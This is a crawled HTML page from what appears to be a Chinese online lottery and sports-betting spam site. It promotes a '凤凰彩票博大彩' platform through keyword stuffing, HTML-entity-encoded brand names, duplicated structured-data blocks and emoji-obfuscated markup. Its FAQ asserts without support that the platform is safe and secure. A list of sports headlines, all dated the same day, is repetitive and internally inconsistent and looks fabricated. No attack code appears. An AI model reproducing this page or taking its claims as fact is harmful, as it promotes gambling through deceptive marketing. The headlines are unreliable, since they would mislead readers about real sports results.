

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cv0451.cn/?product-340.html
body_size: 11044
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="format-detection" content="telephone=no,email=no,adress=no">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  
  <!-- 防劫持 -->
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta http-equiv="Cache-Control" content="no-transform">
  
  <!-- 自适应设备 -->
  <meta name="applicable-device" content="pc,mobile">
  
  <!-- Canonical标签 - 动态获取当前URL -->
  <link rel="canonical" href="https://cv0451.cn">
  
  <!-- SEO标签 -->
  <title>&#20964;&#20976;&#20307;&#32946;&#24425;&#31080;&#23448;&#32593;&#21338;&#22823;&#24425;&#27963;&#21160; - &#28216;&#25103;&#20139;&#21463;&#29983;&#27963;</title>
  <meta name="keywords" content="&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;,&#20964;&#20976;&#24425;&#31080;&#23448;&#32593;&#27963;&#21160;&#31934;&#24425;&#19978;&#32447;,&#20964;&#20976;&#20307;&#32946;&#24425;&#31080;">
  <meta name="description" content="&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;&#26159;&#25105;&#20204;&#30340;&#26680;&#24515;&#26381;&#21153;&#65292;&#20964;&#20976;&#24425;&#31080;&#23448;&#32593;&#27963;&#21160;&#31934;&#24425;&#19978;&#32447;&#35753;&#24744;&#20307;&#39564;&#19981;&#19968;&#26679;&#30340;&#31934;&#24425;&#65292;&#20964;&#20976;&#20307;&#32946;&#24425;&#31080;&#20026;&#24744;&#25171;&#36896;&#19987;&#19994;&#24179;&#21488;&#12290;">
  
  
  <meta name="revisit-after" content="1 days">
<meta name="pubdate" content="2026-01-28 22:32:15">
  
  
  <!-- OG标签 -->
  <meta property="og:type" content="website">
  <meta property="og:title" content="&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425; - &#20964;&#20976;&#20307;&#32946;&#24425;&#31080;&#23448;&#32593;&#21338;&#22823;&#24425;&#27963;&#21160; - &#28216;&#25103;&#20139;&#21463;&#29983;&#27963;">
  <meta property="og:description" content="&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;&#26159;&#25105;&#20204;&#30340;&#26680;&#24515;&#26381;&#21153;&#65292;&#20964;&#20976;&#24425;&#31080;&#23448;&#32593;&#27963;&#21160;&#31934;&#24425;&#19978;&#32447;&#35753;&#24744;&#20307;&#39564;&#19981;&#19968;&#26679;&#30340;&#31934;&#24425;&#65292;&#20964;&#20976;&#20307;&#32946;&#24425;&#31080;&#20026;&#24744;&#25171;&#36896;&#19987;&#19994;&#24179;&#21488;&#12290;">
  <meta property="og:url" content="https://cv0451.cn">
  <meta property="og:site_name" content="&#20964;&#20976;&#20307;&#32946;&#24425;&#31080;&#23448;&#32593;&#21338;&#22823;&#24425;&#27963;&#21160; - &#28216;&#25103;&#20139;&#21463;&#29983;&#27963;">
  
  <link rel="dns-prefetch" href="https://cv0451.cn">
  
  <!-- CSS文件（HTML实体编码） -->
  <link rel="stylesheet" href="&#47;&#99;&#115;&#115;&#47;&#115;&#116;&#121;&#108;&#101;&#46;&#99;&#115;&#115;">

<!-- 结构化数据 - 网站信息 -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "&#20964;&#20976;&#20307;&#32946;&#24425;&#31080;&#23448;&#32593;&#21338;&#22823;&#24425;&#27963;&#21160; - &#28216;&#25103;&#20139;&#21463;&#29983;&#27963;",
  "url": "http://https://cv0451.cn",
  "description": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;&#26159;&#25105;&#20204;&#30340;&#26680;&#24515;&#26381;&#21153;&#65292;&#20964;&#20976;&#24425;&#31080;&#23448;&#32593;&#27963;&#21160;&#31934;&#24425;&#19978;&#32447;&#35753;&#24744;&#20307;&#39564;&#19981;&#19968;&#26679;&#30340;&#31934;&#24425;&#65292;&#20964;&#20976;&#20307;&#32946;&#24425;&#31080;&#20026;&#24744;&#25171;&#36896;&#19987;&#19994;&#24179;&#21488;&#12290;",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "http://https://cv0451.cn/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<!-- 结构化数据 - 组织信息 -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;",
  "url": "http://https://cv0451.cn",
  "logo": "",
  "sameAs": []
}
</script>
<!-- 结构化数据 - 面包屑 -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "首页",
    "item": "http://https://cv0451.cn"
  }]
}
</script>
<!-- 结构化数据 - FAQ -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;是什么？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;是一个专业的服务平台，致力于为用户提供优质、安全、便捷的服务体验。"
      }
    },
    {
      "@type": "Question", 
      "name": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;怎么下载？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "您可以通过&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;官网直接访问使用，无需下载安装。"
      }
    },
    {
      "@type": "Question",
      "name": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;安全吗？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;采用先进的安全技术，保障用户数据安全。"
      }
    }
  ]
}
</script>


<!-- 结构化数据 - 网站信息 -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "&#20964;&#20976;&#20307;&#32946;&#24425;&#31080;&#23448;&#32593;&#21338;&#22823;&#24425;&#27963;&#21160; - &#28216;&#25103;&#20139;&#21463;&#29983;&#27963;",
  "url": "http://https://cv0451.cn",
  "description": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;&#26159;&#25105;&#20204;&#30340;&#26680;&#24515;&#26381;&#21153;&#65292;&#20964;&#20976;&#24425;&#31080;&#23448;&#32593;&#27963;&#21160;&#31934;&#24425;&#19978;&#32447;&#35753;&#24744;&#20307;&#39564;&#19981;&#19968;&#26679;&#30340;&#31934;&#24425;&#65292;&#20964;&#20976;&#20307;&#32946;&#24425;&#31080;&#20026;&#24744;&#25171;&#36896;&#19987;&#19994;&#24179;&#21488;&#12290;",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "http://https://cv0451.cn/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<!-- 结构化数据 - 组织信息 -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;",
  "url": "http://https://cv0451.cn",
  "logo": "",
  "sameAs": []
}
</script>
<!-- 结构化数据 - 面包屑 -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "首页",
    "item": "http://https://cv0451.cn"
  }]
}
</script>
<!-- 结构化数据 - FAQ -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;是什么？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;是一个专业的服务平台，致力于为用户提供优质、安全、便捷的服务体验。"
      }
    },
    {
      "@type": "Question", 
      "name": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;怎么下载？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "您可以通过&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;官网直接访问使用，无需下载安装。"
      }
    },
    {
      "@type": "Question",
      "name": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;安全吗？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;采用先进的安全技术，保障用户数据安全。"
      }
    }
  ]
}
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?db16e0ca51e4c908733b02f91ee7d89b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body id="id-🎬-bafmds" class="cls-🎬-567mdv">
  <!-- 顶部欢迎栏 -->
  <div class="top-welcome cls-🔥-567mdu" id="id-🔥-bafmdt">
    <div class="top-welcome-container cls-💫-567mdt" id="id-💫-bafmdu">
      <div id="id-🎨-bafmdv" class="mk-top-welcome-left cls-🎨-567mds">
        <a href="javascript:void(0);" onclick="AddFavorite(location.href);" class="mk-top-sc cls-🚀-567mdr">收藏本站</a>
        &nbsp;&nbsp;&nbsp;&nbsp;您好，欢迎光临<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>官方网站！
      </div>
    </div>
  </div>

  <header id="id-🚀-bafmdw" class="cls-😀-567mdq">
    
    <h1 id="id-😀-bafmdx" class="cls-🎬-567mdp">
      <strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong> - &#20964;&#20976;&#20307;&#32946;&#24425;&#31080;官网博大彩活动 - &#28216;&#25103;&#20139;&#21463;&#29983;&#27963;
    </h1>
    <p id="id-🎬-bafmdy" class="cls-🎭-567mdo">&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;&#26159;&#25105;&#20204;&#30340;&#26680;&#24515;&#26381;&#21153;&#65292;&#20964;&#20976;&#24425;&#31080;&#23448;&#32593;&#27963;&#21160;&#31934;&#24425;&#19978;&#32447;&#35753;&#24744;&#20307;&#39564;&#19981;&#19968;&#26679;&#30340;&#31934;&#24425;&#65292;&#20964;&#20976;&#20307;&#32946;&#24425;&#31080;&#20026;&#24744;&#25171;&#36896;&#19987;&#19994;&#24179;&#21488;&#12290;</p>
  </header>

  <!-- 锚点导航 -->
  <nav id="nav" class="cls-🌟-567mdn">
    <ul id="id-🎭-bafmdz" class="cls-⭐-iac5y5">
      <li id="id-🌟-bafme0" class="cls-🎪-iac5y4">
        <a href="#about" class="cls-🎉-iac5y3">关于<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong></a>
      </li>
      <li id="id-⭐-563zz4" class="cls-✨-iac5y2">
        <a href="#faq" class="cls-🎭-iac5y1"><strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>问答</a>
      </li>
      <li id="id-🎪-563zz3" class="cls-🌟-iac5y0">
        <a href="#search" class="cls-⭐-iac5xz"><strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>搜索</a>
      </li>
      <li id="id-🎉-563zz2" class="cls-🎪-iac5xy">
        <a href="#articles" class="cls-🎉-iac5xx">最新文章</a>
      </li>
      
    </ul>
  </nav>

  <main id="id-✨-563zz1" class="cls-✨-iac5xw">
    <!-- 关于区域 - 左右布局 -->
    <section id="about" class="about cls-🎭-iac5xa">
      <div class="about-container cls-🌟-iac5x9" id="id-🎭-563zz0">
        <div class="about-content cls-⭐-iac5x8" id="id-🌟-563zyz">
          <h2 id="id-⭐-563zyy" class="cls-🎪-iac5x7">
            <strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>是什么
          </h2>
          <div id="id-🎪-563zyx" class="cls-🎉-iac5x6">
            <p id="id-🎉-563zyw" class="cls-✨-iac5x5">
              <strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>致力于为用户提供优质的服务。
              作为专业的<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;平台</strong>，我们不断创新，追求卓越。
            </p>
            <p id="id-✨-563zyv" class="cls-🎭-iac5x4">
              &#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;&#26159;&#25105;&#20204;&#30340;&#26680;&#24515;&#26381;&#21153;&#65292;&#20964;&#20976;&#24425;&#31080;&#23448;&#32593;&#27963;&#21160;&#31934;&#24425;&#19978;&#32447;&#35753;&#24744;&#20307;&#39564;&#19981;&#19968;&#26679;&#30340;&#31934;&#24425;&#65292;&#20964;&#20976;&#20307;&#32946;&#24425;&#31080;&#20026;&#24744;&#25171;&#36896;&#19987;&#19994;&#24179;&#21488;&#12290;
            </p>
            <p id="id-🎭-563zy9" class="cls-🌟-iac5x3">
              访问<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;官网</strong>，了解更多<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>相关信息。
              我们的<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;网站</strong>为您提供全方位的服务支持。
            </p>
          </div>
        </div>
        <div class="about-image cls-⭐-iac5x2" id="id-🌟-563zy8">
          <div class="keyword-image cls-🎪-iac5x1" id="id-⭐-563zy7">
            
            <img src="/images/sports/ai/20251128034001176427240189661.jpg" 
                 alt="&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;官网" 
                 title="&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;" 
                 width="300" 
                 height="300"
                 class="keyword-bg-img cls-🎉-iac5wf" 
                 id="id-🎪-563zy6">
            
            <div class="keyword-text cls-✨-iac5we" id="id-🎉-563zy5">
              &#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;
            </div>
          </div>
        </div>
      </div>
    </section>

    
    <!-- 服务流程 -->
    
    <section id="services" class="services cls-🎭-iac5wd">
      <h2 id="id-✨-563zy4" class="cls-🌟-iac5wc">
        🎯 <strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>服务流程
      </h2>
      <div class="services-grid cls-⭐-iac5wb" id="id-🎭-563zy3">
        
        <div class="service-card cls-🎪-iac5wa" id="id-🌟-563zy2">
          <div class="service-number cls-🎉-iac5w9">1</div>
          <div class="service-icon cls-✨-iac5w8">📺</div>
          <h3 class="service-title cls-🎭-iac5w7" id="id-⭐-563zy1">赛事直播</h3>
          <p class="service-description cls-🎯-iac5w6" id="id-🎪-563zy0">高清体育赛事实时直播，覆盖全球热门比赛</p>
        </div>
        
        <div class="service-card cls-🎯-iac5vk" id="id-🎉-563zxe">
          <div class="service-number cls-💡-iac5vj">2</div>
          <div class="service-icon cls-🎮-iac5vi">📰</div>
          <h3 class="service-title cls-🎮-iac5vh" id="id-✨-563zxd">体育资讯</h3>
          <p class="service-description cls-💡-iac5vg" id="id-🎭-563zxc">最新赛况、球员动态与深度报道一网打尽</p>
        </div>
        
        <div class="service-card cls-🎯-iac5vf" id="id-🌟-563zxb">
          <div class="service-number cls-🎯-iac5ve">3</div>
          <div class="service-icon cls-💡-iac5vd">📊</div>
          <h3 class="service-title cls-🎮-iac5vc" id="id-⭐-563zxa">数据统计</h3>
          <p class="service-description cls-🎮-iac5vb" id="id-🎪-563zx9">专业赛事数据与球队战绩实时更新分析</p>
        </div>
        
        <div class="service-card cls-💡-iac5up" id="id-🎉-563zx8">
          <div class="service-number cls-🎯-iac5uo">4</div>
          <div class="service-icon cls-🎯-iac5un">💬</div>
          <h3 class="service-title cls-💡-iac5um" id="id-✨-563zx7">球迷社区</h3>
          <p class="service-description cls-🎮-iac5ul" id="id-🎭-563zx6">与千万体育爱好者畅聊赛事、分享观点</p>
        </div>
        
      </div>
    </section>
    

    <!-- FAQ常见问题 -->
    <section id="faq" class="faq cls-🎮-iac5uk">
      <h2 id="id-🎯-563zx5" class="cls-💡-iac5uj">
        ❓ <strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>常见问题
      </h2>
      <div class="faq-list cls-🎯-iac5ui" id="id-🎯-563zwj">
        <div class="faq-item cls-🎯-iac5uh" id="id-💡-563zwi">
          <h3 class="faq-question cls-💡-iac5ug" id="id-🎮-563zwh">
            <strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>是什么？
          </h3>
          <div class="faq-answer cls-🎮-iac5tu" id="id-🎮-563zwg">
            <p><strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>是一个专业的服务平台，致力于为用户提供优质、安全、便捷的服务体验。<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;平台</strong>拥有完善的功能和专业的团队支持。</p>
          </div>
        </div>
        <div class="faq-item cls-🎮-iac5tt" id="id-💡-563zwf">
          <h3 class="faq-question cls-💡-iac5ts" id="id-🎯-563zwe">
            <strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>怎么下载？
          </h3>
          <div class="faq-answer cls-🎯-iac5tr" id="id-🎯-563zwd">
            <p>您可以通过<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;官网</strong>直接访问使用，无需下载安装。<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>支持PC端和移动端自适应访问，随时随地享受服务。</p>
          </div>
        </div>
        <div class="faq-item cls-🎯-iac5tq" id="id-💡-563zwc">
          <h3 class="faq-question cls-💡-iac5tp" id="id-🎮-563zwb">
            <strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>怎么注册？
          </h3>
          <div class="faq-answer cls-🎮-iac5to" id="id-🎮-563zwa">
            <p>访问<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;官网</strong>，点击注册按钮，填写相关信息即可完成注册。<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>注册流程简单快捷，几分钟即可完成。</p>
          </div>
        </div>
        <div class="faq-item cls-🎮-iac5tn" id="id-💡-563zvo">
          <h3 class="faq-question cls-💡-iac5tm" id="id-🎯-563zvn">
            <strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>安全吗？
          </h3>
          <div class="faq-answer cls-⭐-iac5tl" id="id-🎯-563zvm">
            <p><strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>采用先进的安全技术，保障用户数据安全。<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;平台</strong>通过多重安全认证，您可以放心使用。</p>
          </div>
        </div>
      </div>
    </section>

    <!-- 百度搜索链接区域 -->
    <section id="search" class="baidu-search cls-🌟-iac5sz" id="id-💡-563zvl">
      <h2 id="id-🎮-563zvk" class="cls-🎭-iac5sy">
        🔍 搜索<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>相关内容
      </h2>
      <div class="search-links cls-✨-iac5sx" id="id-🎮-563zvj">
        <a href="https://www.baidu.com/s?wd=%26%2320964%3B%26%2320976%3B%26%2324425%3B%26%2331080%3B%26%2321338%3B%26%2322823%3B%26%2324425%3B" 
           target="_blank" 
           rel="nofollow" 
           class="cls-🎉-iac5sw" 
           id="id-💡-563zvi">
          📱 百度搜索<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>
        </a>
        <a href="https://chat.baidu.com/search?word=%26%2320964%3B%26%2320976%3B%26%2324425%3B%26%2331080%3B%26%2321338%3B%26%2322823%3B%26%2324425%3B" 
           target="_blank" 
           rel="nofollow" 
           class="cls-🎪-iac5sv" 
           id="id-🎯-563zvh">
          🤖 百度AI搜索<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>
        </a>
        <a href="https://www.baidu.com/s?rtt=1&bsst=1&cl=2&tn=news&ie=utf-8&word=%26%2320964%3B%26%2320976%3B%26%2324425%3B%26%2331080%3B%26%2321338%3B%26%2322823%3B%26%2324425%3B" 
           target="_blank" 
           rel="nofollow" 
           class="cls-⭐-iac5su" 
           id="id-🎯-563zvg">
          📰 百度资讯<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>
        </a>
        <a href="https://wenku.baidu.com/search?lm=0&od=0&ie=utf-8&dyTabS=&word=%26%2320964%3B%26%2320976%3B%26%2324425%3B%26%2331080%3B%26%2321338%3B%26%2322823%3B%26%2324425%3B" 
           target="_blank" 
           rel="nofollow" 
           class="cls-🌟-iac5st" 
           id="id-💡-563zvf">
          📚 百度文库<strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>
        </a>
      </div>
    </section>

    
    <!-- 用户评价九宫格 -->
    

    <!-- 文章列表 -->
    <section id="articles" class="articles cls-🎭-iac5ss" id="id-🎮-563zut">
      <h2 id="id-🎮-563zus" class="cls-✨-iac5sr">
        <strong>&#20964;&#20976;&#24425;&#31080;&#21338;&#22823;&#24425;</strong>最新文章
      </h2>
      
      <article id="id-💡-563zur" class="article-item cls-🎉-iac5sq">
        
        <div class="article-thumb cls-🎪-iac5s4" id="id-🎯-563zuq">
          <a href="/article/69623d9df21638441566e1be.shtml">
            <img src="/images/articles/1768045981118-0.jpg" 
                 alt="勇士加时险胜凯尔特人，库里40分主导惊天逆转" 
                 title="勇士加时险胜凯尔特人，库里40分主导惊天逆转"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-⭐-iac5s3"
                 id="id-🎯-563zup">
          </a>
        </div>
        
        <div class="article-info cls-🌟-iac5s2" id="id-💡-563zuo">
          <h3 id="id-🎮-563zun" class="cls-🎭-iac5s1">
            <a href="/article/69623d9df21638441566e1be.html" class="cls-✨-iac5s0">勇士加时险胜凯尔特人，库里40分主导惊天逆转</a>
          </h3>
          <p id="id-🎮-563zum" class="cls-🎉-iac5rz">
            勇士加时险胜凯尔特人，库里40分主导惊天逆转...
          </p>
        <div class="meta cls-🎪-iac5ry" id="id-💡-563zul">
          <span id="id-⭐-563zuk" class="cls-⭐-iac5rx">
            📅 2026-01-10
          </span>
          
          <span id="id-🌟-563zty" class="cls-🌟-iac5rw">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🎭-563ztx" class="article-item cls-🎭-iac5rv">
        
        <div class="article-thumb cls-✨-iac5r9" id="id-✨-563ztw">
          <a href="/article/69623d83f21638441566e1b8.html">
            <img src="/images/articles/1768045955477-0.jpg" 
                 alt="独行侠绝地逆转森林狼，东契奇欧文合砍68分率队挺进总决赛" 
                 title="独行侠绝地逆转森林狼，东契奇欧文合砍68分率队挺进总决赛"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-🎉-iac5r8"
                 id="id-🎉-563ztv">
          </a>
        </div>
        
        <div class="article-info cls-🎪-iac5r7" id="id-🎪-563ztu">
          <h3 id="id-⭐-563ztt" class="cls-⭐-iac5r6">
            <a href="/article/69623d83f21638441566e1b8.html" class="cls-🌟-iac5r5">独行侠绝地逆转森林狼，东契奇欧文合砍68分率队挺进总决赛</a>
          </h3>
          <p id="id-🌟-563zts" class="cls-🎭-iac5r4">
            独行侠绝地逆转森林狼，东契奇欧文合砍68分率队挺进总决赛...
          </p>
        <div class="meta cls-✨-iac5r3" id="id-🎭-563ztr">
          <span id="id-✨-563ztq" class="cls-🎉-iac5r2">
            📅 2026-01-10
          </span>
          
          <span id="id-🎉-563ztp" class="cls-🎪-iac5r1">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🎪-563zt3" class="article-item cls-⭐-iac5r0">
        
        <div class="article-thumb cls-💫-1cfbfx" id="id-⭐-563zt2">
          <a href="/article/69623d66f21638441566e1ac.shtml">
            <img src="/images/articles/1768045926533-0.jpg" 
                 alt="雄鹿加时鏖战险胜篮网，字母哥44分主宰关键时刻" 
                 title="雄鹿加时鏖战险胜篮网，字母哥44分主宰关键时刻"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-🔥-1cfbfy"
                 id="id-🌟-563zt1">
          </a>
        </div>
        
        <div class="article-info cls-🎬-1cfbfz" id="id-🎭-563zt0">
          <h3 id="id-✨-563zsz" class="cls-😀-1cfbg0">
            <a href="/article/69623d66f21638441566e1ac.shtml" class="cls-🚀-1cfbg1">雄鹿加时鏖战险胜篮网，字母哥44分主宰关键时刻</a>
          </h3>
          <p id="id-🎉-563zsy" class="cls-🎨-1cfbg2">
            雄鹿加时鏖战险胜篮网，字母哥44分主宰关键时刻...
          </p>
        <div class="meta cls-💫-1cfbg3" id="id-🎪-563zsx">
          <span id="id-⭐-563zsw" class="cls-🔥-1cfbg4">
            📅 2026-01-10
          </span>
          
          <span id="id-🌟-563zsv" class="cls-🎬-1cfbg5">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🎭-563zsu" class="article-item cls-😀-1cfbg6">
        
        <div class="article-thumb cls-🚀-1cfbgs" id="id-✨-563zs8">
          <a href="/article/69623d19f21638441566e194.shtml">
            <img src="/images/articles/1768045849554-0.jpg" 
                 alt="库里三分球狂轰45分，勇士加时险胜凯尔特人扳平总决赛" 
                 title="库里三分球狂轰45分，勇士加时险胜凯尔特人扳平总决赛"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-🎨-1cfbgt"
                 id="id-🎉-563zs7">
          </a>
        </div>
        
        <div class="article-info cls-💫-1cfbgu" id="id-🎪-563zs6">
          <h3 id="id-⭐-563zs5" class="cls-🔥-1cfbgv">
            <a href="/article/69623d19f21638441566e194.shtml" class="cls-🎬-1cfbgw">库里三分球狂轰45分，勇士加时险胜凯尔特人扳平总决赛</a>
          </h3>
          <p id="id-🌟-563zs4" class="cls-😀-1cfbgx">
            库里三分球狂轰45分，勇士加时险胜凯尔特人扳平总决赛...
          </p>
        <div class="meta cls-🚀-1cfbgy" id="id-🎭-563zs3">
          <span id="id-✨-563zs2" class="cls-🎨-1cfbgz">
            📅 2026-01-10
          </span>
          
          <span id="id-🎉-563zs1" class="cls-💫-1cfbh0">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🎪-563zs0" class="article-item cls-🔥-1cfbh1">
        
        <div class="article-thumb cls-🎬-1cfbhn" id="id-⭐-563zrz">
          <a href="/article/69623cf9f21638441566e188.html">
            <img src="/images/articles/1768045817306-0.jpg" 
                 alt="雄鹿加时险胜篮网，字母哥狂砍44分率队止连败" 
                 title="雄鹿加时险胜篮网，字母哥狂砍44分率队止连败"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-😀-1cfbho"
                 id="id-💫-i77v8w">
          </a>
        </div>
        
        <div class="article-info cls-🚀-1cfbhp" id="id-🔥-i77v8v">
          <h3 id="id-🎬-i77v8u" class="cls-🎨-1cfbhq">
            <a href="/article/69623cf9f21638441566e188.html" class="cls-💫-1cfbhr">雄鹿加时险胜篮网，字母哥狂砍44分率队止连败</a>
          </h3>
          <p id="id-😀-i77v8t" class="cls-🔥-1cfbhs">
            雄鹿加时险胜篮网，字母哥狂砍44分率队止连败...
          </p>
        <div class="meta cls-🎬-1cfbht" id="id-🚀-i77v8s">
          <span id="id-🎨-i77v8r" class="cls-😀-1cfbhu">
            📅 2026-01-10
          </span>
          
          <span id="id-💫-i77v8q" class="cls-🚀-1cfbhv">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🔥-i77v8p" class="article-item cls-🎨-1cfbhw">
        
        <div class="article-thumb cls-💫-1cfbii" id="id-🎬-i77v8o">
          <a href="/article/69623cd6f21638441566e17c.html">
            <img src="/images/articles/1768045782914-0.jpg" 
                 alt="勇士末节逆转雄鹿，库里38分率队终结六连胜" 
                 title="勇士末节逆转雄鹿，库里38分率队终结六连胜"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-🎨-1cfbij"
                 id="id-😀-i77v8n">
          </a>
        </div>
        
        <div class="article-info cls-🚀-1cfbik" id="id-🚀-i77v81">
          <h3 id="id-🎨-i77v80" class="cls-😀-1cfbil">
            <a href="/article/69623cd6f21638441566e17c.html" class="cls-🎬-1cfbim">勇士末节逆转雄鹿，库里38分率队终结六连胜</a>
          </h3>
          <p id="id-💫-i77v7z" class="cls-🔥-1cfbin">
            勇士末节逆转雄鹿，库里38分率队终结六连胜...
          </p>
        <div class="meta cls-💫-1cfbio" id="id-🔥-i77v7y">
          <span id="id-🎬-i77v7x" class="cls-🎨-1cfbip">
            📅 2026-01-10
          </span>
          
          <span id="id-😀-i77v7w" class="cls-🚀-1cfbiq">
            🏷️ 体育, 新闻, 赛事
          </span>
          
        </div>
      </div>
      </article>
      
      <article id="id-🚀-i77v7v" class="article-item cls-😀-1cfbir">
        
        <div class="article-thumb cls-🎬-1cfbjd" id="id-🎨-i77v7u">
          <a href="/article/69623ca7f21638441566e16f.shtml">
            <img src="/images/articles/1768045735471-0.jpg" 
                 alt="浙江稠州金租加时险胜广东宏远 吴前关键三分锁定胜局" 
                 title="浙江稠州金租加时险胜广东宏远 吴前关键三分锁定胜局"
                 width="150" height="100"
                 loading="lazy"
                 class="cls-🔥-1cfbje"
                 id="id-💫-i77v7t">
          </a>
        </div>
        
        <div class="article-info cls-💫-1cfbjf" id="id-🔥-i77v7s">
          <h3 id="id-🎬-i77v76" class="cls-🎨-1cfbjg">
